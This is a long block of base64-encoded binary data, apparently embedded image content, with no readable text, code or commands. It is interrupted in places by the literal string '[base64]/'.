KgBAEvK7AJFGiEiTQHhXt1O5Cx25Byc4Vj/HX6f3sIrVqqt/6sqPsJ7swFkPf9W3fM7qygv/tJJxSCZOzE3ytAgAwCROupJOUQJvgLOT6rsHQsw98ofsYGnClE07hW2kHXAZWY0dV0iEdznEjL2MKp8C1PB3iB89ba1mGbymHVUXxvuAJdOoKh6YPGj8PAOGvmCdUpwzCiqVNm75585r16kWMGMSIEZ05k6hNIkVisCRO7BXLY0SQEJtdVHhu38p/LVvu69QG06hMqmySwomzVCtduoAFCyZs2TVs2EQ8WJB0gYMETQ88DRBV/moAAFWtXq0aAI3LPVUheaqK5F8CrFbFuoxQ1cobq8TGVt2Dyuo8l/+iYEUQQESEHEiivNnjrO6/SFZ7uUSD9QO6wf9gibDwwAKHDpU5XMacmd9mzk89O7AQ+cHo0Ux1tNQnx4ELRZQAzUmFSxfjf79+JLBSd5+8bMt0/bIVyrUcOVqY/GDq4IeNGiwqZGDaVPp06gkckMaeXfsDB929f49OHXzT0QkElLUaoHrT66Srt98+OsL88tcr3I/wIAEC8+cBCAAQAdDmIzAzDQ5EUIPLCNQPPQcfvCoAC/K7LjQLL8Qwgsw4IJBADD8UrbTrHECgRO6oyiqBqKoaoYs1/[base64]/hPWDW89f9mLL2CBwev3X3/LkxW9APirbgHSFhDPYe0SII0+7SqwoIL9mkIAwP8AFIA/yQrETEFuF5zPgoRRZVmABOhrD8QPNcysw5RlDm07pkpMIFsLEHAQBy9glFHGG4/O8UUumiiiCDyGJNJIJDUpZcmpNWmklE44GWZKXmDh5cpXsCzoSUc0yeMORjYpxRVftoHFoFeGKYYhdNaMxZNX4OTElFPeVmgffSA61BmNmllUI2fO0WafeRhvdM9YGJcIozwhkmgewyFvKNqW8rljpppUuTpTTTldxlNhIlBqKelINZVlq9r9R9hevlDrHKtU/KBXDiA1qyqgVRDB/[base64]/EyAuRxOJKbzLIIzZRCCFRzRSoKAY84HSKKDWuTtrwhEGe9KRXFMMXC3FcSFwR/[base64]/HNYv+FiMPNiJQAU6VsL9dAyFBgCZgEJDM262EAPoQ98DOiZD9FCsWjfM4YW4ZbNq4Qyg3qmoAxikoqhI5wEiqMLQYOTE/[base64]/HfidgbaXoAE4IlbU81DX/r2OPaKajsQYlJx82jBA/ClRClNYohVOqIU8xIwFHABfkqZnn95JqXxW2sMIc4e9/[base64]/QwQ5S8AHgWQXRANjKP1BxrHK5/uQcKTgQhSIwxMqsDzPkzK64EIbAnK2nn+rdpw9/[base64]/Ild1UE85IkNwMWqHjDXqOwAxe8QQRNUYtLXlUV0DZG/gcfq8oOWuKMHcjqAb2YB/KC+Y9DkEAFX6BNS3RnFVjQZw91UXSrlwdrDXjzAcusta05gGtwEXtcNgU2sC1MXvWe1/EBk3x8xnNsZDMl6syNIGnC09AP6uc7ODTif0mIgGyT8KI82yfJvn2y+XBApARVNoS6XRoFOCDdMpOwCyks7Hc/e7o8pM+9mWi0ntbopz1qwhNSPPAiFbwR1r9+J7bGxys7A2yHqnHET7GkLuXhx514BUbQUQxXCKOPbH7coeH0CEc4gqkFiQU69KoPbRziEfR3BD3Qg/rjBE9QuNOChUJZnIV4HI9TkzSpk8fhnEf5h3mwOE9CEp2os6O7/oakQ4JTajpAmwqoi7rDyKTGQMF/0Lm8u50oQIJzQEHbugpocoxnmQdIoCAZaIllGZY9iJZYuApUcBzPcaUvQIJWGozH4JDumLXEszXG+4zLM68P0bBqmTwNOr0ptDxdwzwp1I7N4zyDganPmy9/gY/pqEKL4Y5na4/7GClt27YB0yjtmhAW2qEN2ZaOCZedyb2ySADtcoDeCxfgWzfhazfiM7bx2ifsaIoAuAEQkxEaETEd8TcfqYMhWbEiSSqjKoWD24VOMAVTcLG6CgmIKLle4IW6AisuYYQ7KAT7+5te0D+6qqN9UKT1C7L5OxumEjKUQAckQwWC+D/6E8A8/[base64]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[base64]/gk0DROceZCMYsOcZcnLjMOcHiE4ToSzpR3ozN331wBJkmOjo7ZKDAM5zWaTdtWQCBZG2THZcBp2k2sKs2as0+qYxKt+i6FprJSNN7VszugPe1bycUymrB1Fkj8MqoZbWuQsrY/pZSjmoCG1b0CQ182lX53OT/6DbL22tj7uuydRCmhHAIb+YPZh/CNmcMSWyWtOATjgAVZp9u7o4RApDKxkm/xWy2DtzDdrwLsijQBj0lGu3mK+0qMqqC6yJyXXITNQXt4+eqUSMXo6NtOCxTBBsd24SDzqrT9YQj04fnjkZi4IQA7IQ0CrmAPYVgjEuUeMB5QBQ98QhmvBM/UV0zyyvNieg0cWlIGYZstJSQFVlETp1hyKxGPhb4Kk84lKFJFup2q7erzuQAXRASKSHf+72gTDwbOkkHPTxmKvDEayFxsiG5tmoGR2sCFg061BDLuMhMroz80OGOWRhSZRgF6o8G/iXmvW7PEM9gBylWcZr0cKvTYqdPmUlsdTPmHeeA/dghadUwb/KON8TxHP+OzO7xzU7VirxrIY/T0eCADd0pxsWR5/MRsxzR61vtJS/X2Y1tfj6F/wtFuNwG/bOcVMwSttqEivNtquEEX9ArwcErH/UTVBA5J/EbtQo5hVNYjAisRvnFPaEIga4kQlFAhz8zPedMzSTCjiXkDDRvm+5AbBAGiGlk7X1kBoNvGZJl+p61Asfv2mup77gPC/FvqLY96aAQD7LvuR72p94WinwAsgZ1VJfaxqsQ8xJW6nJ1ULehXHdvUy3JkBlVYFYRDveg9Pzwx5vVGjchX6eOdQbs/ghHW5itQ7NHz1035gv/w20BX22/cBe2KIoSSfFIjgpnN/D9IWgDzwdRD+z4AJ1y530bMegbKi4yzaJj7cpdchRl4lD8P7bkBFfwXMOpnFiYqzRixTxghEsJsj1ZCb4KrFewPwJUKwC0P09AXT5mlIvdB4djxkkKzjNrhpPwk9dtHC9tXlj4eJo+b9RkBpJPgJNHedn0doV52UO8UwK/TmKn5NDIT/wM31rDU6SQjoV6mQ+Aaubv4J/fkMjAGKJu8G9KQ/TJFqCPdQQe1QALGVvPNhRSjzeUH63/cLDnvHWW7wj3/qrcbPpO+/8HiAcCHRBM4CABAgQPODC04PAh/kSHBCc6QCBAgIEECBMm1KjxoAMOHTowLMkwAsoIDwWyHJgggAAAMmfSBBAggcAGAlOsWcPGDtBBQocOAspmjRcuT4oUyqSpkSZSpUhJLWXKVK6rpbZa7XRVq6ldp0xx2srpla9exLQ5I+aW1ytXwjg90sQoTx5Nel/FcqZv3zm36M5pQ1fsUadOjjhx6vTIEeRHrjxRRhVLbS9nmv3OO9cLVq9YxJxldtuLrVu3mgNrA+x637x9/2b/21eMUaZMqqJSpVqqla5gwa4xw7YrAQECAZYvrxlAJvPoz2tSrw4gQcrsEQRaiCDiwwcR4k2SNKkdZUQLFQg+6C5yJPgO/gIXLCCwQGCCBuLFg9/[base64]/uIJa8SUplZbo83TzDmEJXsObLHt8yxtt+W2W2++AScccdiYcoB01ZFpU3RlijvTA+KdJxBKB/ZXnkgCnjclRBVUwB2G8IG33QINLHBmS/[base64]/mjC2CmweAILrn2Nliuz2lw2eVvOsFXsWmwlOw/gzDIL7Wz7PIPbtKpU+1twwxVninLMQfct7c0hPW4A3r2LroHf7Sf00GCmR69I3/VHX5r14aSRgf31BzDwRD6Ac4YiHJxgwgqvZJB7GDL0u8QpJtSxRycacHFHGnO8opNPjvw+jTwqoMBBKNvfY4fUARl8kTP7/7+RdjYQEOFMZztrEgLQ57MsacQC7HIX0cL0kvxZRwA3eQDT1IQuLkDtJ1Oj2lGScjUqQIVPXKkK17iyqEBxIixkO1tZWpg2tBADHc0oVi9cMYxTdKIVdsELVPTkimKg4x/6uOE8UrWNVxiC/hOuOMUjGlUXvWhiMZ4oBixi8TjQpCY0p5kHOigVmM9kzm2kcds5NJfEcyQRNrWhjelQpxu9WOtarsPGI6QTrpmozHazU9ntsLM73hXsd9ETXkTmhcEKged4+dFXcujDPOM97z/Rk54DKqCBkVjvetlbmAXa5wDvMeRAF3IATC5yPiyxLwHz2wiKFMhAEHlIfKm8IPxyiZ8mGWQiD5BX/[base64]/[base64]/Bw88IRc7MCw/[base64]/l4W+pJe8q5u/uKvAv7zDwLPIGTbLJCTDm4nGoY7Dp5TEqpzEsKLIx8TKxrrOh4fMnI3NppXOrpvLsaTMuKrTwLTMzMvR0c3SzsLTGjnlZWTSsqHVuancxLjX19TZ2tra1MzhHT7iJSXmVFTobWzgfHzdk5LcqqDds6bava/iwq/fyb7hz8Tg4N7o3dbk5uXjLCzjNTXkPT3lR0fnXVzqdXTukI/nybXq0Lvm1c7t1cPwH0PrfX3shYXwnJzwpKTxrq3zuLju18v139Du493r6OXt7u30w8L1y8r31NP43dz05+P27uv39vX/AAD/Ikf///8I/gD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjypxJs6bNmzhz6tzJsyfIA0CBNqhQwYHRo0iJKi3qoAFSBAIASJ06VYDVq1ivEtjKtavXr2AJNHDqAAIEAlcNDM2wIYOFt28/wJ1L10KGu3jxati7QcOGvxtACAbRN3CHDoMTCz7MuDFiB1apShaAoCyEvWYza95sdq/nz587e4bggIDkqlbRZhWwwOiC17Bjy36NtPaCqFIDEGgN+fRVBAjGNqCwtLhSC0vhEqXAnIJwB0Qvh66QGTTowCAUKBDQAIEF50cJ/jhAUPQsAgUUPoRQ8cKGDx9EoESRIkYNGTJz8tuxk3/[base64]/K2AAEB5CZej7lViYBYY90YI11KNfdcdKMpVV2gmFWggAFgVjCWUQ1sdZSh/uhlEEJ77xExH30AzrHffoX06uuu/AGIBRM/[base64]/PDD/[base64]/[base64]/gJjGMWYFy9u7E1rXAxiBnMndcIxjpCc4/[base64]/[base64]/WDtRymhzpELRYUrlq6HAEIIBSDE1iVXOKdIXn1ZZaLXiW96xVr/nszBwEMYAACZbWoUdA6X3iZhZt52pOYzKgB/vousOcs8V752tecFfgrDmOUJlUjKQXjtTUPtrE/[base64]/[base64]/fdKVvghObMETUpS7toTIrCDFwKnWV/mpCESyORCvowLe+nCOEeq7c6jKL2tE8gLa7/YbvhnO811X3z3nbXaxK56YHbpkvVxoE/CVYp+ckAtdyBFd4XLE7u9MVCwcnpPFEB4VDTsIVPoMihkEYg2JQl1FZ+PR5HkhHJ4J3A0d4XzWATpJyuoF5hQIcYtEusAd7eDFDX/QZGyAcXjMU5LF7qmIVDfABtBJKv0VkplRcSpd8RniESOgKnLCEhiB1d1AGWhAFxIIDQBBC2bctwKRU2sV1FSIDfXMCdnJVHLYZOmJP1FEbmXNeujEAusFuQLNu0nRDSEEctaFaMaIBEEIFo8AL9cAP9QAC5TJY+zcZltF/EHBp/[base64]//AD80wCv8wkP8ABCwCc1ISihrIUGzkAAEYaI04aIM4guskie1EFuHTeE4hf/NHPmFhFJdWULazcX1xNad4iilyRyNXcJZYTrNhQ11l/[base64]/qQH+EhUIkAEqAHzEZgdFN4TLppTI15TQ+QrRmAqqUJW6sAu7oAuw/[base64]/CUTXkL0XgLYDqd0ViV1YmdwpCdsBCNS6hcWVCFELJdGSIh2RUhYklMMZA15+ie7LlMY4aGmqOG7adu+UmX/tPSBG0wCwNKkIo6kN4QFUEwkDFwGg5ABUFABbNAkJRQHO0SOosJRwOUYRmJGhsqgBHpoR8aiYf2O4AVqguDOT7qlvW5aeIxo6rJgYFRWatJqzDqcTZaM4hyalghm+dTPl+xajczk75RWKkhNbppJkZqc3uRHTrXAMjRNKhDARqgGp10nD4wU/jhNle6CVn6nFu6lNAZpmIqjZxAjWWwBlGnB54QCrGAptG4CXggbVXYICkkIhLSr0XQBM/yA2GYp+5Zhn3Klgv3gPYpqO/HAB5SBGYwC8XQh/9ADwS6qP9QD4rKD90zAgPZBiCyj1IhAqOQMhf7D7xgHJXYqYYI/gF45mrsNKqkaoKmeqpRFKKARaFDI09xlmCCyFekc5qdcavR2jK6erRIm7RKe7QLRSMOU3giZlHxlJn8J5IGiEg3+TQj5TT105vSqh20BlITZhoCQAEgcDYNZB9zAK5HKa7JF53R6aXoGo2u0ITNFUtRkAVaoAVlIH2cUJ1WGQmawGQ/cAJg2AEjcH3oKSEAi314Wn56uiJ8anbqEmdpd17x6LA50AR8sIcai7Fb0D0iMAltsAVBcALy8qiK6qACQAVF8A9FIBUlCwAVMAp6yQsQWg+x0x2PKB73tHA3Slo6QwAbujR+R4kcSokSaZk2U5E4m4CQUTCBF0gTRWKc/plhb9Im1rG03Nu93jujbuJMzzu+WcJqwYujuel68hNjrVUm/HSkn5EBCmAquSVr36EB6SQAE0CMUSAgx1gIxOe25MqUYHoLBFzAYJqmkVAHVudBTBAFeVsGbCAJobALwzAMwpDBupAKdVsHTPAChosYJ9Ag3UKF24IDicuVbZJNltVDB2uiOAQBHZIDWzALzkCxi+qHxjALWwAiKnkaKzCQ/NAELEAVBPAP3OC6sSsVDTAVQfyPb7WyQJtDZnGjHdUVxetRMzt3WwwlP8y8LUdyIoazTtEVjxI+kaI+JLa8k7GRFLar1/G9cjzHtAqM5HvHYYFRUjJgtGOH9iM//[base64]/sPlKUxf42MMdbTo8IxrEpxmMsiapKgQ33RocXqnlSPTQKxzRIxwJ9tEhiFGxBo3uBxwqtoilTFl/cYguTvvRzTQJUa/NDyPA7JtphKvhDAcqxMlqkW+2hNmqwH29zlOMq/p2XjMmuAAlqIIWdDMqGwAmpAAu7gA3EwAymvNOqvMrCkAuwwAlrULizfAOdjAN8AwIhPMJ9M7A71MLCfAJAQAV8gKgni7H/0M0CwA8dAABAEM0/[base64]/[base64]/MafarH02P/DJWKAGa1AHVppTkfCUqVDbtp0Lt5DbyrUGyqkJkaBTsu0KtwAMxZ0NzGAOya3K2KAMusAJWHDL0g3BHIQDDV49vVzLgMhDMeQgnIuo/sWQzeKdw305kPUwC0Hw1jggAhCwBYrKC1swAuOxaRrg5//AB1IBAvxAD6PQPWbQ1QL+h4JUmP8wCd5jKHEUvKvI18nLxSUG2BfOV2J8x4SXz7LqmBwnowDdMUgLOeri4uLxGX/liRjSBDNuzN5A44UHAly3BW0wCcWQxCBg3wNZ48i6mIZCFs3Bej3u47LnvhgNrQDkHLGmSOtbASBw5EaNN+8BH5+cBWpQBzm1lCudC/KO28f1CG5b73Dj7lbqCriQC2Ne5mfu07AwBnojhQ+s5C9gAFPUAErtICtwAsmkIhrgIEXQBrxww9lcD1RAACNQBMXw54J5Ao/RAGaw/gUCJwKKSum+AQJFsAVUgCfIrKizKxVA8N8A4A15uAXGMAqTkM2z8ENujOCa8WAKqTR7/eBBMTvG6xT/[base64]/v/WbJ13IKC6A8kNVcEHzV4MfGAGVLACVGEMBOkMVBCpUzECW/AgQdAE4EYVMXCx3jAZByUakoPWIXb0BNE6ByAWXtH0/O/0FWXhAAFA4ECCBQ0eBCBA4UKGDRUSgBhR4kSIChEOFEAAgoYNHT16hBDSwcgFFE2eRJlSZUoIDlB2KPZP5kya9WRuoWAhYo5ZxZw5q8dPZj1jNGW2GTFzVQxv/4TKdDZiVpISEDFWvKgQQQUIFRog2FpBbAUKFSyMRWvWwlq2bTO8hZtBw1wIFBrcbWDXrIayZ0EQSJjBhIoPhUOoePHChg0fPn4QYRIFyxpHm17dwnwrFzBguXJh/nblapMmTY7E+Egc4nDiKFnudNqlDBszZtrOnUuXThszYZGYYIkCGQoUKWtAPCzpIAOIGzdinEgbXbp0EKuMNTWafaYzGRcFVihCSWYMgg5W8KEnUAAEgSeK8YrRweZQjA0KCnBAkM9MSgVjOEvkoOcE2s+p/AQiwIGQNgipQQcfhLBBBwTwbqF+LsTwAA03JKABivACMcQQRyKxRBMn9C5FFbNyqMWFVqpoIYRedEADEG78CCQYd+SxRx8nEkGomLT7pxtA4EgiojaI5GNJmbwRz6mZJnGgqH94AWESmeaBoyrA1MMqq7AIEACBBtIqazq1LHirrbXigmsuDTI4/[base64]/FBEifE6seKRyFwxY40xcvHFhlBiSCWCccyxIwh+RDnlBSAAoQMWZGiijVVm2dEM7WyeyRQ44Pggokl6/lJWplkgeIofKoSa759VAGhCJnS6tArMhFkkAAGFzkQzTbTcgstNNuGUa046KVDgLrvOtKCBtSjY4EAKBiM0ikTxIO0Ru+0mLW9NNpkUs80uveUV0Uobo9AXlisrBiCO+eQxLOrYBBfZWnVVN2ZgySLRxqCwY5MsrA4gowUceBuEFWJYAQRjVx/rhFmCFvpLBJMdypgi4BUoaV4EEkEmfk4AgIV/ugOAniD8NaqDgagoZhUzZECRoBNm4qcDMwJm+h9vmq3aoN5lCkKjDUBg8GDzEVYYIYYvdPhhD02aWGKLK/Yw/Y3vn7HjF1OmyIGSPzoZ/wQYkZW1jAVFoEIb/ibBC2d44ylOeUo9YNSBIDyQejPZxs6GIJEozaQY//LdkB5oDABEiR9NeJ035qMNnoXpIVPjWIsIIJ07kUVrXGuTm8AWtrecrQFl0wuo1lKBtlHobS/[base64]/re+frTvABBDSfxAND/62RJ/z1SR/gYoEf+Nj3w6muZKCuiyIFDBDJOY2SwcaJRN/uMnRvHG+1CygJnRZBJJ+8c+LgGHL+gkIrTjBzyhQgBnzIQPTRmS9hwQhJlQoQjYgIM9m/[base64]/hAz9MQZvJjFJEiZEOzMBAjqccpYARCESQhkBcRDwHxmcaNe5giY5oveQSBCTGMi8yTKpBgzR+Khi9kPmqclSMeyCREIXWy12xyBDIIQsy30xIFh/[base64]/AC/kMSK5FeLRYQjps8gdhHRYWVyUH2U49EcIMPt+QDDvI6k7mqB60OcKZBlvyPUbBgIELpVwyinBACgGBIxSDYZTci5goIc1oC4Gz7PISAlIhItPNrwGhNi1o6q8chq8UzAbhZBAX2hBewzA4jlQW0oDmjDU/r2UkWUNhJ7Hgm3DjSF8ArkePyI6Cd9K28CvsBMAjiSDsD9c4kYueIuGTLFglZnLVmF/a2d4evlq9c6Fs2s93FLBkwSwU08CUBmADDhhJDrV4QAgzn5E4T+GKCm7i3V+CCM7hIRYR7AIMe+AAywWGCFMTgCFTINDbYwAbllLrUdAijiYW4hRYjQQEX/ocOIg2IcSFP8IIYvODGOC4WCDJ9EyAkYmkHgUAMimCGRMDyQAMhwL/[base64]/nXcTFUGaVCRitXfQCF/[base64]/XCi62xu7t7tbzTgLtQAATwux+igDnJCV2TnQoovCjogRR4/oEoKIMmAAFCOoETyDAmcAQ7sIM5sINH2ITKAwZoG5zSEEMxnAMGazBKkalgkI3SI7Fxk4d0SL04TAUtoBDYi70G0IBDoj1DQiTcWx0IICjY4YaBAIHn0ACr2bd/aAOBEB6Z6A8AaCyBoBl9mQ9KwJaNcQDi+4dZmAW2KrrskIH0U79fWjn1WZ/2WZmuUCeY+6wSEYuZc4kfmTOHcoj7yTmVcIAOGIEDMgM+oAQUhCWa4R8tmYmjc6eiWwVH0w5niLqhyA4WmjSKKBBKiEComAlM2JlEowgaQLud+YcgIDvtKQqz20aUQK+FmiENaIlefAg7sRMhJMJ9BIGzqRoE/nAAD8kJ/TqLk6mlwoMCH+iBF2CCMtADHDgB53gBLfiBFJACR5gDMliiBnM2XAicTakbZYMp0LsFXPAMmoIjcSsxPdQEV0iFW+iEDBAI2GOoGpkxMZoxQ1IdRFydGGiGCQyCDuhFgVjHTNQAd+EHKwOAoREISuiXRcSeGXEAEMABvOKFZoBG2OGHfGqGRGCBa2pFMWM/gnC/A1gAukCvu5g//Dsvi1ktAMi5/1OJg/iYH8GZVOwAu0gZFTi6rJQJkyOSYrjLeKIHdNCGCAqSmTAGfnBHkxiBfMqOekClDIKDDTqJGqCnL3DBIZDBKwmo46MJZYCDWjyJgCQvAABI/rqoufvICCWktbpzr30sQhBwAFozE7VUG4LkCtkRgBcoFClgAiKwAcWIgjrQgx9IDAzLtm0jg+a0A8rjjFuItk3RorzRIi0KjZLEBZNEyWxQSXJThk0Yql3oI7h0sZrcABq7EUOaMRO4N56cjhiwIOBDiIBjnuwoBoQDgFVQnlLCni0IEH0Zj/pYASBogp9DxVQ0iq2sh3rwhp/gBTPIPssKy8taTYEoywW4ALroioBcCfpjpp1DmbrMpsFUlmH4gnpKGQpw0KIrBgd8xn7ah8LUBmW4hUwwBUwQhEAAhA+Eg6SBJ6kQTdKECJ+gHWykCUGgp3eciLxQy4jogOww/[base64]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